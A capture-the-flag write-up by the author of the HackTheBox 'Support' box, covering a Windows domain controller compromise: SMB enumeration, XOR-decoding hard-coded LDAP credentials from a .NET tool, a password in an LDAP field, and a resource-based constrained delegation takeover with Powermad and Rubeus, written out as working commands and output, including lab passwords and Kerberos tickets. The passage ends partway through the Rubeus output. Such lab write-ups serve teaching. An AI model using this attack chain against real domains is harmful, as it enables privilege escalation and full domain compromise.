HTB: Support

Support is a box used by an IT staff, and one authored by me! I’ll start by getting a custom .NET tool from an open SMB share. With some light .NET reversing, through dynamic analysis, I can get the credentials for an account from the binary. With those, I’ll enumerate LDAP and find a password in an info field on a shared account. That account has full privileges over the DC machine object, and I’ll abuse that to dump the administrator hash and get full access to the box.
Box Info
Author’s Note
Support is the 4th box I’ve had the pleasure of having published on HackTheBox. If you’re not interested in the background of the box, feel free to skip ahead to Recon.
The inspiration for Support came from Episode 521 of the Seven Minute Security (or 7MS) podcast. In this episode the host is talking about a pentest they did where they found credentials for a shared account in LDAP data, and that shared account had GenericAll on the DC. I thought, this could make a nice, realistic easy box.
The only thing left was to figure out how to get starting credentials. In the real pentest, they start with an account on the domain. HTB users won’t have that. I went with a support tool. To keep it easy, I wanted to use .NET, as reversing .NET is more like source code analysis, and thus could still fit in the easy level on HTB. This meant I got to spend some time learning more C# (which I hate). And thanks to IppSec for the brainstorming on this - I believe the idea of putting creds here was actually his idea.
So the story of the box is that it’s used by the IT support staff. They have a bunch of tools in an open share, including this UserInfo.exe, which can help quickly get information about other users on the domain. To do that, it has hard-coded credentials, which the player can extract and continue.
Recon
nmap
nmap finds many open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.174
Starting Nmap 7.80 ( https://nmap.org ) at 2022-12-14 20:52 UTC
Nmap scan report for 10.10.11.174
Host is up (0.088s latency).
Not shown: 65517 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49668/tcp open unknown
49674/tcp open unknown
49686/tcp open unknown
49700/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.55 seconds
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sCV 10.10.11.174
Starting Nmap 7.80 ( https://nmap.org ) at 2022-12-14 21:05 UTC
Nmap scan report for 10.10.11.174
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-12-14 21:05:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=12/14%Time=639A3A8D%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-12-14T21:07:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 305.61 seconds
This is clearly a Windows host, and likely a Domain Controller based on the presence of Kerberos (88), DNS (53), LDAP (389, 3268 and 3269), etc. nmap doesn’t give much detail about beyond that. It does note the hostname DC and the domain support.htb, so I’ll add both to my /etc/hosts file:
10.10.11.174 dc.support.htb support.htb
Enumeration Strategy
When facing a Windows server with so many ports, I’ll typically start working them prioritized by my comfort level. I’ll generate a tiered list, with some rough ideas of what I might look for on each:
- Must Look AT
- SMB - Look for any open shares and see what I might find there.
- LDAP - Can I get any information without credentials?
- If those fail
- Kerberos - Can I brute force usernames? If I find any, are they AS-REP-Roast-able?
- DNS - Can I do a zone transfer? Brute force any subdomains?
- RPC - Is anonymous access possible?
- Note for creds
- WinRM - If I can find creds for a user in the Remote Management Users group, I can get a shell
LDAP - TCP 389
I’ll use ldapsearch to get the base naming contexts from Support:
oxdf@hacky$ ldapsearch -h support.htb -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=support,DC=htb
namingcontexts: CN=Configuration,DC=support,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=support,DC=htb
namingcontexts: DC=DomainDnsZones,DC=support,DC=htb
namingcontexts: DC=ForestDnsZones,DC=support,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Unfortunately, to search any more, it says I need auth (“a successful bind”):
oxdf@hacky$ ldapsearch -h support.htb -x -b "DC=support,DC=htb"
# extended LDIF
#
# LDAPv3
# base <DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5A, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4f7c
# numResponses: 1
SMB - TCP 445
General Info
crackmapexec shows the hostname (DC) and the domain (support.htb)
oxdf@hacky$ crackmapexec smb support.htb
SMB dc.support.htb 445 DC Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
Shares
crackmapexec isn’t able to list any shares:
oxdf@hacky$ crackmapexec smb support.htb --shares
SMB dc.support.htb 445 DC Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB dc.support.htb 445 DC [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
But smbclient does:
oxdf@hacky$ smbclient -N -L //support.htb
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
I’m not able to connect to the three administrative shares without creds.
I can connect to NETLOGON and SYSVOL, but can’t list them:
oxdf@hacky$ smbclient -N //support.htb/NETLOGON
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
oxdf@hacky$ smbclient -N //support.htb/SYSVOL
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
support-tools
I am able to connect to and list the support-tools share:
oxdf@hacky$ smbclient -N //support.htb/support-tools
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 17:01:06 2022
.. D 0 Sat May 28 11:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 11:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 11:19:55 2022
putty.exe A 1273576 Sat May 28 11:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 11:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 17:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 11:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 11:19:43 2022
4026367 blocks of size 4096. 969835 blocks available
It looks like just that, a bunch of support tools. All of these are publicly available tools, except for UserInfo.exe. I’ll grab that file:
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (424.1 KiloBytes/sec) (average 424.1 KiloBytes/sec)
The archive has a bunch of files, mostly dynamic libraries, but also an executable:
oxdf@hacky$ unzip -l UserInfo.exe.zip
Archive: UserInfo.exe.zip
Length Date Time Name
--------- ---------- ----- ----
12288 2022-05-27 17:51 UserInfo.exe
99840 2022-03-01 18:18 CommandLineParser.dll
22144 2021-10-22 23:42 Microsoft.Bcl.AsyncInterfaces.dll
47216 2021-10-22 23:48 Microsoft.Extensions.DependencyInjection.Abstractions.dll
84608 2021-10-22 23:48 Microsoft.Extensions.DependencyInjection.dll
64112 2021-10-22 23:51 Microsoft.Extensions.Logging.Abstractions.dll
20856 2020-02-19 10:05 System.Buffers.dll
141184 2020-02-19 10:05 System.Memory.dll
115856 2018-05-15 13:29 System.Numerics.Vectors.dll
18024 2021-10-22 23:40 System.Runtime.CompilerServices.Unsafe.dll
25984 2020-02-19 10:05 System.Threading.Tasks.Extensions.dll
563 2022-05-27 16:59 UserInfo.exe.config
--------- -------
652675 12 files
I’ll unzip it into a directory:
oxdf@hacky$ mkdir UserInfo
oxdf@hacky$ unzip UserInfo.exe.zip -d UserInfo
Archive: UserInfo.exe.zip
inflating: UserInfo/UserInfo.exe
inflating: UserInfo/CommandLineParser.dll
inflating: UserInfo/Microsoft.Bcl.AsyncInterfaces.dll
inflating: UserInfo/Microsoft.Extensions.DependencyInjection.Abstractions.dll
inflating: UserInfo/Microsoft.Extensions.DependencyInjection.dll
inflating: UserInfo/Microsoft.Extensions.Logging.Abstractions.dll
inflating: UserInfo/System.Buffers.dll
inflating: UserInfo/System.Memory.dll
inflating: UserInfo/System.Numerics.Vectors.dll
inflating: UserInfo/System.Runtime.CompilerServices.Unsafe.dll
inflating: UserInfo/System.Threading.Tasks.Extensions.dll
inflating: UserInfo/UserInfo.exe.config
Auth as ldap
UserInfo.exe
Run UserInfo.exe
The EXE is a 32-bit .NET executable:
oxdf@hacky$ file UserInfo.exe
UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
Switching over to a Windows VM, running UserInfo.exe returns help information:
PS > .\UserInfo.exe
Usage: UserInfo.exe [options] [commands]
Options:
-v|--verbose Verbose output
Commands:
find Find a user
user Get information about a user
All the DLLs and the .config file must be in the same directory, or it returns an error like this:
PS > .\UserInfo.exe
Unhandled Exception: System.IO.FileNotFoundException: Could not load file or assembly 'CommandLineParser, Version=0.7.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. The system cannot find the file specified.
at UserInfo.Program.Main(String[] args)
at UserInfo.Program.<Main>(String[] args)
If I run either find or user with -h, it prints help for each. For example:
PS > .\UserInfo.exe user -h
Usage: UserInfo.exe user [options]
Options:
-username Username
Either command hangs for a bit and then returns an error on running:
PS > .\UserInfo.exe user -username 0xdf
[-] Exception: The server is not operational.
Network
Given the mention of the server, I’ll open Wireshark and run it again. It’s looking for support.htb:

I’ll update C:\Windows\System32\drivers\etc\hosts just like on Linux, and connect my VPN in this Windows host so that I can talk to Support. Now it reports that it can’t find my username:
PS > .\UserInfo.exe user -username 0xdf
[-] Unable to locate 0xdf. Please try the find command to get the user's username.
find requires either -first or -last:
PS > .\UserInfo.exe -v find
[-] At least one of -first or -last is required.
PS > .\UserInfo.exe find -first john
[-] No users identified with that query.
With -v, it prints the LDAP query it’s using:
PS > .\UserInfo.exe -v find -first john
[*] LDAP query to use: (givenName=john)
[-] No users identified with that query.
I can do some basic LDAP injection and get all users with a first name:
PS > .\UserInfo.exe find -first '*'
raven.clifton
anderson.damian
monroe.david
cromwell.gerard
west.laura
levine.leopoldo
langley.lucy
daughtler.mabel
bardot.mary
stoll.rachelle
thomas.raphael
smith.rosario
wilson.shelby
hernandez.stanley
ford.victoria
With a valid name, it prints info about the user that a support team might need:
PS > .\UserInfo.exe user -username smith.rosario
First Name: rosario
Last Name: smith
Contact: smith.rosario@support.htb
Last Password Change: 5/28/2022 7:12:19 AM
Recover LDAP Password
Static
I could go further into the LDAP injection, but given that it’s making LDAP queries against Support, and I already showed that these queries require auth, I’ll look at the binary to locate credentials.
I’ll open UserInfo.exe in DNSpy.

LdapQuery seems like a good place to start. There are two functions, printUser and query, which likely match up with the two commands. The constructor is most interesting:
public LdapQuery()
{
string password = Protected.getPassword();
this.entry = new DirectoryEntry("LDAP://support.htb", "support\\ldap", password);
this.entry.AuthenticationType = AuthenticationTypes.Secure;
this.ds = new DirectorySearcher(this.entry);
}
It’s loading a password, and then connecting to LDAP with the user SUPPORT\ldap and that password.
I need to look at the Protected.getPassword() function (and really that entire class):
using System;
using System.Text;
namespace UserInfo.Services
{
// Token: 0x02000006 RID: 6
internal class Protected
{
// Token: 0x0600000F RID: 15 RVA: 0x00002118 File Offset: 0x00000318
public static string getPassword()
{
byte[] array = Convert.FromBase64String(Protected.enc_password);
byte[] array2 = array;
for (int i = 0; i < array.Length; i++)
{
array2[i] = (array[i] ^ Protected.key[i % Protected.key.Length] ^ 223);
}
return Encoding.Default.GetString(array2);
}
// Token: 0x04000005 RID: 5
private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
// Token: 0x04000006 RID: 6
private static byte[] key = Encoding.ASCII.GetBytes("armando");
}
}
I’ll decrypt the password using a Python terminal:
oxdf@hacky$ python
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from base64 import b64decode
>>> from itertools import cycle
>>> pass_b64 = b"0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
>>> key = b"armando"
>>> enc = b64decode(pass_b64)
>>> [e^k^223 for e,k in zip(enc, cycle(key))]
[110, 118, 69, 102, 69, 75, 49, 54, 94, 49, 97, 77, 52, 36, 101, 55, 65, 99, 108, 85, 102, 56, 120, 36, 116, 82, 87, 120, 80, 87, 79, 49, 37, 108, 109, 122]
>>> bytearray([e^k^223 for e,k in zip(enc, cycle(key))]).decode()
'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
Dynamic
On my Linux system, I’ve got the .NET framework installed, which comes with the mono binary, which can be used to run this binary as well. If I open Wireshark and run the binary, I’ll capture the authentication in the LDAP stream:

This can also be seen in the packet that Wireshark labels as “bindRequest”:

Interestingly, this doesn’t work on Windows. I’ll dig a bit in Beyond Root.
Verify Creds
crackmapexec is a nice way to quickly show these creds work:
oxdf@hacky$ crackmapexec smb support.htb -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
SMB dc.support.htb 445 DC Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB dc.support.htb 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Shell as support
BloodHound
Whenever I find creds on Windows, I’ll run Bloodhound. Since I don’t have a shell, I’ll use the Python version:
oxdf@hacky$ bloodhound-python -c ALL -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -d support.htb -ns 10.10.11.174
INFO: Found AD domain: support.htb
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 21 users
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
INFO: Done in 00M 13S
I’ll load that info into Bloodhound, and mark ldap as owned. Looking at outbound control, there’s nothing really interesting.
LDAP
ldapsearch will show all the items in the AD, which I can look through:
oxdf@hacky$ ldapsearch -h support.htb -D 'ldap@support.htb' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb"| less
There’s a user named support with an interesting info field:
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
...[snip]...
“Ironside47pleasure40Watchful” looks like it could be a password, and given no first or last name, this looks like a shared account, so it makes sense that the password may be stored here.
I could see the same information with ldapdomaindump:
oxdf@hacky$ ldapdomaindump -u support.htb\\ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' support.htb -o ldap
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
It’s important to note that the info shows up in the .json file, but not the .html:
oxdf@hacky$ grep Ironside *
domain_users.json: "Ironside47pleasure40Watchful"
Evil-WinRM
Looking at the Bloodhound data, support shows up there as a member of Remote Management Users:

crackmapexec confirms:
oxdf@hacky$ crackmapexec winrm support.htb -u support -p 'Ironside47pleasure40Watchful'
SMB dc.support.htb 5985 DC Windows 10.0 Build 20348 (name:DC) (domain:support.htb)
HTTP dc.support.htb 5985 DC http://dc.support.htb:5985/wsman
WINRM dc.support.htb 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
I’ll connect with evil-winrm and get a shell:
oxdf@hacky$ evil-winrm -i support.h -u support -p 'Ironside47pleasure40Watchful'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents>
And user.txt:
*Evil-WinRM* PS C:\Users\support\desktop> type user.txt
93ca1fe7************************
Shell as domainadmin
Enumeration
Looking at the Bloodhound data again, the support user is a member of the Shared Support Accounts group, which has GenericAll on the computer object, DC.SUPPORT.HTB:

Get Domain TGT
This video from SpectorOps shows how to abuse this privilege to get full domain access, and is worth a watch:
This Gist also has the commands.
I’m going to abuse resource-based constrained delegation. First I’ll add a fake computer to the domain under my control. Then I can act as the DC to request Kerberos tickets for the fake computer giving the ability to impersonate other accounts, like Administrator. For this to work, I’ll need an authenticated user who can add machines to the domain (by default, any user can add up to 10). This is configured in the ms-ds-machineaccountquota attribute, which needs to be larger than 0. Finally, I need write privileges over a domain joined computer (which GenericALL on the DC gets me.)
Pull in Support Scripts / Exe
I’ll need three scripts to complete this attack:
- PowerView.ps1
- PowerMad.ps1
- Rubeus.exe (pre-compiled exes from SharpCollection)
I’ll upload these and import the two PowerShell scripts into my session:
*Evil-WinRM* PS C:\programdata> upload /opt/PowerSploit/Recon/PowerView.ps1
Info: Uploading /opt/PowerSploit/Recon/PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload /opt/Powermad/Powermad.ps1
Info: Uploading /opt/Powermad/Powermad.ps1 to C:\programdata\Powermad.ps1
Data: 180780 bytes of 180780 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload /opt/SharpCollection/NetFramework_4.5_x64/Rubeus.exe
Info: Uploading /opt/SharpCollection/NetFramework_4.5_x64/Rubeus.exe to C:\programdata\Rubeus.exe
Data: 369320 bytes of 369320 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
*Evil-WinRM* PS C:\programdata> . .\Powermad.ps1
Verify Environment
I’ll need to know the administrator on DC, which Bloodhound tells me is administrator@support.htb:

I’ll verify that users can add machines to the domain:
*Evil-WinRM* PS C:\programdata> Get-DomainObject -Identity 'DC=SUPPORT,DC=HTB' | select ms-ds-machineaccountquota
ms-ds-machineaccountquota
-------------------------
10
The quote is set to the default of 10, which is good.
I’ll also need to make sure there’s a 2012+ DC in the environment:
*Evil-WinRM* PS C:\programdata> Get-DomainController | select name,osversion | fl
Name : dc.support.htb
OSVersion : Windows Server 2022 Standard
2022 Standard is great.
Finally, I’ll want to check that the msds-allowedtoactonbehalfofotheridentity is empty:
*Evil-WinRM* PS C:\programdata> Get-DomainComputer DC | select name,msds-allowedtoactonbehalfofotheridentity | fl
name : DC
msds-allowedtoactonbehalfofotheridentity :
It is.
Create FakeComputer
I’ll use the Powermad New-MachineAccount to create a fake computer:
*Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount 0xdfFakeComputer -Password $(ConvertTo-SecureString '0xdf0xdf123' -AsPlainText -Force)
[+] Machine account 0xdfFakeComputer added
I need the SID of the computer object as well, so I’ll save it in a variable:
*Evil-WinRM* PS C:\programdata> $fakesid = Get-DomainComputer 0xdfFakeComputer | select -expand objectsid
*Evil-WinRM* PS C:\programdata> $fakesid
S-1-5-21-1677581083-3380853377-188903654-1121
Attack
Now I’ll configure the DC to trust my fake computer to make authorization decisions on it’s behalf. These commands will create an ACL with the fake computer’s SID and assign that to the DC:
*Evil-WinRM* PS C:\programdata> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($fakesid))"
*Evil-WinRM* PS C:\programdata> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\programdata> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\programdata> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
I’ll verify it worked:
*Evil-WinRM* PS C:\programdata> $RawBytes = Get-DomainComputer DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity
*Evil-WinRM* PS C:\programdata> $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
*Evil-WinRM* PS C:\programdata> $Descriptor.DiscretionaryAcl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-1121
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
There is an ACL with the SecurityIdentifier of my fake computer and it says AccessAllowed.
I can also re-run Bloodhound now:
oxdf@hacky$ bloodhound-python -c ALL -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -d support.htb -ns 10.10.11.174
...[snip]...
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: 0xdfFakeComputer.support.htb
INFO: Querying computer: dc.support.htb
WARNING: Could not resolve: 0xdfFakeComputer.support.htb: The DNS query name does not exist: 0xdfFakeComputer.support.htb.
INFO: Done in 00M 14S
It calls out that it can’t find 0xdfFakeComputer.support.htb, which makes sense. It shows this new permission:

Auth as Fake Computer
I’ll use Rubeus to get the hash of my fake computer account:
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe hash /password:0xdf0xdf123 /user:0xdfFakeComputer /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password : 0xdf0xdf123
[*] Input username : 0xdfFakeComputer
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTB0xdffakecomputer
[*] rc4_hmac : B1809AB221A7E1F4545BD9E24E49D5F4
[*] aes128_cts_hmac_sha1 : F7A01B9628299B9FB8A93CFCCF8E747C
[*] aes256_cts_hmac_sha1 : 90499A3696F8B07B9CDB02E919F193768519340F7812F6050177E6997262B6F0
[*] des_cbc_md5 : 76EF4F97ADD99176
I need the one labeled rc4_hmac, which I’ll pass to Rubeus to get a ticket for administrator:
*Evil-WinRM* PS C:\programdata> .\Rubeus.exe s4u /user:0xdfFakeComputer$ /rc4:B1809AB221A7E1F4545BD9E24E49D5F4 /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.6.4
[*] Action: S4U
[*] Using rc4_hmac hash: B1809AB221A7E1F4545BD9E24E49D5F4
[*] Building AS-REQ (w/ preauth) for: 'support.htb\0xdfFakeComputer$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFvjCCBbqgAwIBBaEDAgEWooIEzTCCBMlhggTFMIIEwaADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBIcwggSDoAMCARKhAwIBAqKCBHUEggRxOeKt6Ird
teB+aO1v2heZp/GctaiPKQ3PL7uv6vECkSfrJZ96wZxhiTn96yEK0iBG6iu/lW45R67fkTiYVjrCwJ2x
0Iv4AVbat5CjivLd2vBB3P8TMt/2yS3dFuDHxRxt43pJY/BCMq867ckAYrmVJZkV4J2Gr+bhLCrX0iEN
9gX7iTMtKRrE9Pb6hZsu4CUpxMs8UpgJXI+kvKgE7EXwVTd5sIWNHjIu5Lvpuqk8jx98Zy11md6ZvcTc
qbWis+ZIb/BSHdu35F4TtpMt48RZdeoXvrFcmYbzfzi3yVSZ8I3T50v2HdZj9GaGWknvCSUpGLsrW42P
cfVBy3cvx9nfVTgNlF0mFMl1NOkf41HsixyBoJjLay2oxAJOmfZDGdjzA88rlx5Ox0z6Llj8RsmsJz6q
59turK4Kaa7zUGxIMFhb+Snxb2YJm3HAVxdOsxnynQOpAWdOU8lztOaGiM9x6d0VADbvt0QJAjdJkFw4
sbK6wQ8/Ptu02FCseBd2aUII0AAWFiWwrECPbGeHv/0tqP67Q8BhQNXF6QN7wGJQmLAz8f5a5KaX9Vo6
2plegvVBrfxQ2SY5wN5xosvUC+U2MX636+8N68TRQca3nFGn3E7Du8sDwPUuK2m/POgWcP4UDixT0cXr
PcnQOSc/FhukCBqLLMjdGgojyZoF5FHUwpDGfugZ4G0WcrLeZd/L4AhHw395gr3AeFCCawQ9XaUTjlOR
oh2S3UJCZIizzk7Wiq320lYSFc2m0lMIPYr8i/70DAdlOUus6K2zArE2NnATqHKO6vAs7fy1p+KmF3B/
6B1g6yr6D9aQo8xMP3qd3oyt4QslVlgqp+GBxh+cjWYv/rU6OFnGdtEa0xxLH/C1raCUXR6Rf1bEKn+t
o49wwMt6qun7jcE3ugx/T09vU5Uwowit/X+qq3ePO3FDhxjPWHApbOW7wTU3f/kLo4fD6RGPaheYWOba
BP88mxKCRhUy1hUtZ+kjamRCJD9QHXAj8RIoIrNMaEkpWI0Z7qw4RHwgPdY9vAqff1qkAhp5r5w+QC9y
Y5JQx/gzruHzHXqYe7D1vADY1oiEQG7jsrbwY/i9I+qKn5BCFv7DXvjHpxWPKN/ndQnTnBbLwQb6ebh0
CkH6GO4pDi7CpYVxdESomq3INLsrljYZuCafnJSqriyxw9d1ijpEosqzm6vLPbceDj41LVEquCkkaVsM
pPdHPDGu0ojm+XmLaJGeSe2kNvoRd4htT9zux07Q/Mj8OF/gRxaQOEppIxh4YAKftSvWuU5jzzBtp9aq
Ji+amwKGy5YfgrLPgIcWNMw93nZlcPBvM87WPFWuZ0vZq9eLwEa8+0rjnWAs2K7/kLWl0rYlt7fhSwcg
lLKZn8OnFYHPLh2TcC6sXvxp6QGBj26CDZItT1iGukoG7EQ1poHRFRcsSPQyrRko5Z7naJy68tIZNu48
H7mwyIdSySElDF1uTzq+IxB89wRZEKLw/0RXtOWD0M6RRDIhI0wrVv63PCwozFB+ieeLo4HcMIHZoAMC
AQCigdEEgc59gcswgciggcUwgcIwgb+gGzAZoAMCARehEgQQ1yZNKdbgtnM3PxOJKOgHv6ENGwtTVVBQ
T1JULkhUQqIeMBygAwIBAaEVMBMbETB4ZGZGYWtlQ29tcHV0ZXIkowcDBQBA4QAApREYDzIwMjIwNTI3
MTkzODE3WqYRGA8yMDIyMDUyODA1MzgxN1qnERgPMjAyMjA2MDMxOTM4MTdaqA0bC1NVUFBPUlQuSFRC
qSAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0Yg==
[*] Action: S4U
[*] Using domain controller: dc.support.htb (fe80::4995:178:63d7:93c1%6)
[*] Building S4U2self request for: '0xdfFakeComputer$@SUPPORT.HTB'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Got a TGS for 'administrator' to '0xdfFakeComputer$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFtjCCBbKgAwIBBaEDAgEWooIEyzCCBMdhggTDMIIEv6ADAgEFoQ0bC1NVUFBPUlQuSFRCoh4wHKAD
AgEBoRUwExsRMHhkZkZha2VDb21wdXRlciSjggSHMIIEg6ADAgEXoQMCAQGiggR1BIIEcZ6UqORuDjTI
ovz9MkcGwxl8rVEyAFKXAVPrmN+iR2r8sUCOBmZS/ytvLBy6XGsg0GalPlL0IcINTxVrQbP1icxnroBo
eLTqv3H901wMy7wS8cUgDBF54mAVlbucFvRq5TvGA+csHNjAV4b8RWhHbXlDkMRXZfTVmaQimnOzH103
UvTuGuXKext8Z0STVMasbHm9FzP9vFL0d55G6vUO4nw29h4AoQ2o4Pi9+5Xm0zFnZaCx0yRYa8RFbBB6
dcTEioS0aN1bnHG2WfuWVmJ6876loH+lV1oP8Rc9z9cN1lsSAEkDEK05RGBXbb6sWNNHPFVUDkcpcSg1
